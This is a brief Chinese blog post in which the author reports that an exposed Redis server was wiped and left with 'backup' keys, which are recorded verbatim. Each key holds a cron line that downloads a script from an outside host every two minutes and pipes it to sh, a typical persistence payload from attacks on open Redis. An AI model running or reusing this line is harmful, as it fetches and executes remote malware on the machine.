 昨天才放开redis 6379端口，今天数据就被人清掉了，还留下了backup 的四
个key
原创 horo99 于 2021-07-27 10:39:07 发布 2327 收藏 4 版权
先记录一下，以后有机会知道这四条数据什么意思
backup1
1
2
3
4 */2 * * * * root cd1 -fsSL http://oracle.zzhreceive.top/b2f628/b.sh | sh
5
backup2
1
2
3
4 */2 * * * * root cd1 -fsSL http://oracle.zzhreceive.top/b2f628/b.sh | sh
5